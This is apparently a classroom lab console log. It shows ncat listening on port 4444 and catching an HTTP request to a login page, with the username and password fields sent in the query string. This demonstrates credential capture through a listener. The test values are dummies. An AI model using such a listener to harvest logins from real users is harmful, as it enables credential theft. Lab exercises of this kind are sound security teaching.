 C:\Users\class_student>C:\Users\class_student\Downloads\ncat\ncat\ncat.exe -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.2.25.
Ncat: Connection from 192.168.2.25:60281.
GET /login.htm?username=123&password=123 HTTP/1.1
Host: 192.168.2.25:4444
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7